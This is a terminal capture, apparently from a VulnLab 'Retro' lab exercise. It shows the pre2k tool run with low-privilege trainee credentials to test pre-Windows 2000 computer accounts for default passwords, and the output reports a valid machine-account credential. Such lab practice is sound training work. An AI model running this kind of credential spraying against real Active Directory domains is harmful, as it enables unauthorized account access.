 ┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$ poetry run pre2k auth -u trainee -p trainee -d retro.vl -dc-ip 10.10.95.73
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.2
charset_normalizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
The "poetry.dev-dependencies" section is deprecated and will be removed in a future version. Use "poetry.group.d
.
v3.1
@unsigned_sh0rt
@Tw1sm
[16:25:49] INFO     Retrieved 2 results total.
[16:25:49] INFO     Testing started at 2025-03-28 16:25:49
[16:25:49] INFO     Using 10 threads
[16:25:51] INFO     VALID CREDENTIALS: retro.vl\BANKING$:banking